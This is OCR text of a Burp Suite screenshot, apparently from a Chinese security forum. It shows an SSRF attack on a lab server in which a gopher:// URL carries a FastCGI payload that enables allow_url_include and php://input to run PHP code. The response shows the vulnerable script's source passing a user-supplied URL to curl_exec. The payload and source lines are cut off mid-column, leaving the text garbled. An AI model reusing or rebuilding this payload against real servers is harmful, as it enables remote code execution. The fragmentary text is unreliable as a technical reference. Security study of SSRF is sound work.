 Burp Project Intruder Repea
Dashboard Target Proxy parer Extender Project options User options BurpJSLinkFinder JSON Beautifie
1 × 2 × 3 × ...
Go Cancel <
Request
Raw Params Headers H
GET
/ssrf.php?url=gopher://12
00%01%01%04%04%00%00%0F%10SE
RVER_PROTOCOLHTTP/1.1%0E%
ude%20%3D%20On%0Adisable_
IPT_FILENAME/var/www/html
%05%00%01%006%04%00%3C%3F
29%3B%3F%3E%00%00%00%00 H
01%00%00%00%00%00%00%01%04%
EMOTE_ADDR127.0.0.1%0F%08SE
%09KPHP_VALUEallow_url_incl
3D%20php%3A//input%0F%17SCR
%01%04%00%01%00%00%00%00%01
-Made-by-SpyD3r-----%0A%27%
Host: 192.168.233.138
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests
User-Agent: Mozilla/5.0 ( 37.36 (KHTML, like Gecko)
Chrome/81.0.4044.129 Safa
Accept:
text/html,application/xht age/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;
Accept-Encoding: gzip, de
Accept-Language: zh-CN,zh
Connection: close
? < + > Type 0 matches
Ready
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Hack Bar
Send to sqlmap4burp++
^_^ Dismiss
^_^ Add host to scope
^_^ Do Active Scan
^_^ Open with browser
^_^ Run SQLMap
^_^ Chunked Encoding
^_^ Insert XSS
^_^ Update Cookie
^_^ Set Cookie
^_^ Hack Bar++
Logger++
Send request to DS - Manual testing
Send request to DS - Exploitation
Copy as requests
Copy as requests with session object
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 03 Sep 2020 13:15:14 GMT
Content-Type: text/html; charset=UT
Connection: close
Content-Length: 2465
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?p
/>&nbsp;&nbsp;&nbsp;&nbsp;highli
#007700">(</span><span style="color
#007700">);<br />&nbsp;&nbsp;&nbs
#0000BB">$url&nbsp;</span><span st
#0000BB">$_GET</span><span style="c
#DD0000">'url'</span><span style="c
/>&nbsp;&nbsp;&nbsp;&nbsp;</span
style="color: #007700">=&nbsp;</sp
style="color: #007700">(</span><spa
#007700">);&nbsp;&nbsp;&nbsp;&nbs
style="color: #FF8000">//第二种初始
/>&nbsp;&nbsp;&nbsp;&nbsp;//$cur
nbsp;CURLOPT_URL,&nbsp;$_GET['u
/>&nbsp;&nbsp;&nbsp;&nbsp;/*进行
style="color: #0000BB">curl_setopt
style="color: #0000BB">$curl</span
PT_HEA
style=
styl
/span
;</sp
exec</
? < + > Type a search term
春秋
bbs.ichunqiu.com